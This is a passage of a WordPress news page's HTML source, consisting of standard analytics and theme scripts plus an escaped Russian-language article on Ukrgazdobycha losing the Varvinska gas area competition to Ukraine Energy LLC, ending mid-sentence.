  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Коболев проигрывает американцам</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0434\u043e\u0431\u044b\u0447\u0430\u00bb \u0442\u0435\u0440\u044f\u0435\u0442 \u0448\u0430\u043d\u0441 \u0437\u0430\u043a\u0440\u0435\u043f\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u0440\u0443\u043f\u043d\u043e\u043c \u0433\u0430\u0437\u043e\u0432\u043e\u043c \u043f\u0440\u043e\u0435\u043a\u0442\u0435<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u0424\u0438\u0430\u0441\u043a\u043e \u00ab\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437\u0430\u00bb \u0432 \u0431\u043e\u0440\u044c\u0431\u0435 \u0437\u0430 <a href=\"https:\/\/oligarh.media\/2020\/06\/24\/koboleva-ne-pustili-na-more\/\">\u043c\u043e\u0440\u0441\u043a\u0443\u044e \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439 \u0443\u0433\u043b\u0435\u0432\u043e\u0434\u043e\u0440\u043e\u0434\u043e\u0432<\/a> \u043e\u043a\u0430\u0437\u0430\u043b\u043e\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043d\u0430\u0447\u0430\u043b\u043e\u043c \u0447\u0435\u0440\u043d\u043e\u0439 \u043f\u043e\u043b\u043e\u0441\u044b \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b. \u041a\u0430\u043a \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e <strong><a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0423\u00bb<\/a><\/strong>,\u00a0\u043d\u0430 \u0434\u043d\u044f\u0445 \u043a\u043e\u043c\u0430\u043d\u0434\u0430 \u0410\u043d\u0434\u0440\u0435\u044f \u041a\u043e\u0431\u043e\u043b\u0435\u0432\u0430 \u0441\u0442\u0430\u043b\u0430 \u043f\u0440\u043e\u0438\u0433\u0440\u044b\u0432\u0430\u0442\u044c \u0432 \u0431\u043e\u0440\u044c\u0431\u0435 \u0437\u0430 \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u0441\u0443\u0445\u043e\u043f\u0443\u0442\u043d\u044b\u0439 \u043f\u0440\u043e\u0435\u043a\u0442 &#8211; \u0412\u0430\u0440\u0432\u0438\u043d\u0441\u043a\u0443\u044e \u0433\u0430\u0437\u043e\u0432\u0443\u044e \u043f\u043b\u043e\u0449\u0430\u0434\u044c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 3,5 \u0442\u044b\u0441 \u043a\u0432 \u043a\u043c \u0432 \u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438.<\/p>\n<p style=\"text-align: justify;\">\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u043d\u0430 \u044d\u0442\u0443 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044e \u0432 \u041d\u0410\u041a \u00ab\u041d\u0430\u0444\u0442\u043e\u0433\u0430\u0437 \u0423\u043a\u0440\u0430\u0438\u043d\u044b\u00bb \u043e\u0431\u0440\u0430\u0442\u0438\u043b\u0438 \u0435\u0449\u0435 \u0432\u0435\u0441\u043d\u043e\u0439 2019 \u0433. \u0422\u043e\u0433\u0434\u0430 \u0432\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u0432 \u0435\u0435 \u0441\u043e\u0441\u0442\u0430\u0432 \u041f\u0410\u041e \u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0434\u043e\u0431\u044b\u0447\u0430\u00bb \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043b\u044f \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0441\u0440\u0430\u0437\u0443 \u0432 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430\u0445, \u043d\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0440\u0430\u0437\u044b\u0433\u0440\u044b\u0432\u0430\u043b\u0430\u0441\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0435\u0441\u0442\u043e\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u0439 \u043d\u0430 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0421\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0439 \u043e \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 (\u0421\u0420\u041f).<\/p>\n<p style=\"text-align: justify;\">\u0414\u043b\u044f \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u0440\u0430\u0431\u043e\u0442\u0430 \u0447\u0435\u0440\u0435\u0437 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u0421\u0420\u041f \u0432\u0441\u0435\u0433\u0434\u0430 \u0431\u044b\u043b\u0430 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0435\u0435 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0441\u043f\u0435\u0446\u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0439 \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435\u0434\u0440\u0430\u043c\u0438. \u0412\u043e-\u043f\u0435\u0440\u0432\u044b\u0445, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u0447\u0435\u0440\u0435\u0437 \u0421\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f \u043e \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0438 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u0440\u043e\u0434\u0430\u0435\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043a\u0440\u0443\u043f\u043d\u044b\u0435 \u043d\u0435\u0444\u0442\u0435\u0433\u0430\u0437\u043e\u0432\u044b\u0435 \u0443\u0447\u0430\u0441\u0442\u043a\u0438. \u0412\u043e-\u0432\u0442\u043e\u0440\u044b\u0445, \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0421\u0420\u041f \u043d\u0435 \u0441\u043e \u0441\u0440\u0435\u0434\u043d\u0438\u043c \u0437\u0432\u0435\u043d\u043e\u043c \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0432\u043b\u0430\u0441\u0442\u0438 (\u0413\u043e\u0441\u0433\u0435\u043e\u043d\u0435\u0434\u0440\u0430\u043c\u0438), \u0430 \u0441 \u0432\u044b\u0441\u0448\u0435\u0439 \u0441\u0442\u0443\u043f\u0435\u043d\u044c\u044e \u2013 \u041a\u0430\u0431\u0438\u043d\u0435\u0442\u043e\u043c \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0438\u0434\u0430\u0435\u0442 \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0432\u0435\u0441 \u0441\u0434\u0435\u043b\u043a\u0435.<\/p>\n<p style=\"text-align: justify;\">\u0418\u043c\u0435\u043d\u043d\u043e \u043f\u043e \u044d\u0442\u043e\u0439 \u043f\u0440\u0438\u0447\u0438\u043d\u0435 \u0442\u043e\u0433\u0434\u0430 \u0432 \u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0434\u043e\u0431\u044b\u0447\u0435\u00bb \u0437\u0430\u044f\u0432\u0438\u043b\u0438\u0441\u044c \u0441\u0440\u0430\u0437\u0443 \u043d\u0430 \u0442\u0440\u0438 \u0438\u0437 \u0441\u0435\u043c\u0438 \u043b\u043e\u0442\u043e\u0432, <a href=\"https:\/\/oligarh.media\/2019\/07\/01\/nazvany-pobediteli-konkursa-na-razrabotku-devyati-neftegazonosnyh-ploshhadej\/\">\u0438 \u043f\u043e \u0434\u0432\u0443\u043c \u0438\u0437 \u043d\u0438\u0445 (\u0411\u0443\u0437\u043e\u0432\u0441\u043a\u043e\u0439 \u0438 \u0411\u0435\u0440\u0435\u0441\u0442\u044f\u043d\u0441\u043a\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u044f\u043c) \u0433\u043e\u0441\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u043f\u043e\u0431\u0435\u0434\u0438\u043b\u0430.<\/a> \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u043f\u0440\u0430\u0432\u0430 \u043d\u0430 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0442\u0440\u0435\u0442\u044c\u0435\u0433\u043e \u0443\u0447\u0430\u0441\u0442\u043a\u0430, \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u043e\u0439 \u0412\u0430\u0440\u0432\u0438\u043d\u0441\u043a\u043e\u0439 \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u0438, \u0431\u044b\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u044b \u041c\u0435\u0436\u0432\u0435\u0434\u043e\u043c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u0435\u0439 \u043f\u043e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0421\u0420\u041f \u0437\u0430 \u043c\u0430\u043b\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439 Ukraine Energy LLC. \u0412 \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u044b\u0445 \u0446\u0438\u0444\u0440\u0430\u0445 \u044d\u0442\u043e \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u043b\u043e \u0442\u0430\u043a: \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043d\u043e\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0434\u043e\u0431\u044b\u0447\u0438\u00bb \u0431\u044b\u043b\u043e \u043e\u0446\u0435\u043d\u0435\u043d\u043e \u0432 169 \u0431\u0430\u043b\u043b\u043e\u0432, \u0430 Ukraine Energy \u0432 184. \u041d\u043e \u0443 \u043a\u043e\u043c\u0430\u043d\u0434\u044b \u041a\u043e\u0431\u043e\u043b\u0435\u0432\u0430 \u0441 \u0442\u0430\u043a\u043e\u0439 \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u043e\u0439 \u043d\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u043b\u0438\u0441\u044c, \u0430\u043f\u0435\u043b\u043b\u0438\u0440\u0443\u044f \u043a \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430\u043c \u0441\u0432\u043e\u0435\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u043d\u0430\u0434 \u0437\u0430\u044f\u0432\u043a\u043e\u0439 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430.<\/p>\n<p style=\"text-align: justify;\">\u0418 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e. \u0412 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0435 Ukraine Energy LLC \u0440\u0435\u0447\u044c \u0438\u0434\u0435\u0442 \u043e \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u043e\u0431\u0443\u0440\u0438\u0442\u044c \u00ab\u043d\u0435 \u043c\u0435\u043d\u0435\u0435 \u0442\u0440\u0435\u0445 \u0440\u0430\u0437\u0432\u0435\u0434\u043e\u0447\u043d\u044b\u0445 \u0441\u043a\u0432\u0430\u0436\u0438\u043d \u0438 \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u0442\u0440\u0435\u0445\u043c\u0435\u0440\u043d\u043e\u0435 \u0441\u0435\u0439\u0441\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 700 \u043a\u0432 \u043a\u043c \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0432\u044b\u0445 \u0447\u0435\u0442\u044b\u0440\u0435\u0445 \u043b\u0435\u0442 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438 \u0443\u0447\u0430\u0441\u0442\u043a\u0430\u00bb. \u0412 \u0442\u043e \u0432\u0440\u0435\u043c\u044f \u043a\u0430\u043a \u00ab\u0423\u043a\u0440\u0433\u0430\u0437\u0434\u043e\u0431\u044b\u0447\u0430\u00bb \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u0435\u043a\u043b\u0430\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0430 \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u044c \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u0436\u0435 \u043e\u0442\u0440\u0435\u0437\u043e\u043a \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u0438\u043d\u0438\u043c\u0443\u043c 750 \u043a\u0432 \u043a\u043c \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0438 \u0431\u0443\u0440\u0438\u0442\u044c \u0441\u043a\u0432\u0430\u0436\u0438\u043d\u044b \u0441 \u043f\u0440\u0438\u0446\u0435\u043b\u043e\u043c \u043d\u0430 \u043d\u0430\u0447\u0430\u043b\u043e \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u043e\u0439 \u0434\u043e\u0431\u044b\u0447\u0438. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0435\u0442 \u0438 \u041c\u0435\u0436\u0432\u0435\u0434\u043e\u043c\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044f, \u043d\u043e \u0441\u0432\u043e\u0435 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u0435 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0446\u0430\u043c \u0442\u0430\u043c \u043e\u0431\u044a\u044f\u0441\u043d\u0438\u043b\u0438 \u043f\u043e-\u0434\u0440\u0443\u0433\u043e\u043c\u0443.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u041f\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430\u043c, \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043c \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u044b \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u044d\u0442\u0430\u043f\u0430 \u0433\u0435\u043e\u043b\u043e\u0433\u043e\u0440\u0430\u0437\u0432\u0435\u0434\u043e\u0447\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0442 (5 \u043b\u0435\u0442 &#8211; <strong><a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><\/strong>), \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1 \u043c\u043b\u0440\u0434 \u0433\u0440\u043d. \u0417\u0430\u044f\u0432\u043a\u0438 \u043e\u0431\u043e\u0438\u0445 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u044d\u0442\u043e\u043c\u0443 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044e \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u0438, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044f \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u0432\u0430\u043b\u0430\u0441\u044c \u0442\u0435\u043c, \u043a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u0440\u0435\u0442\u0435\u043d\u0434\u0435\u043d\u0442\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443\u00bb, &#8211; \u0433\u043e\u0432\u043e\u0440\u0438\u0442 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a <strong><a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0410\u00bb<\/a><\/strong> \u0432 \u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u0441\u0442\u0432\u0435 \u044d\u043d\u0435\u0440\u0433\u0435\u0442\u0438\u043a\u0438.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e \u0435\u0433\u043e \u0441\u043b\u043e\u0432\u0430\u043c, \u043a\u0430\u043a \u0440\u0430\u0437 \u043f\u0440\u0438 \u044d\u0442\u043e\u043c 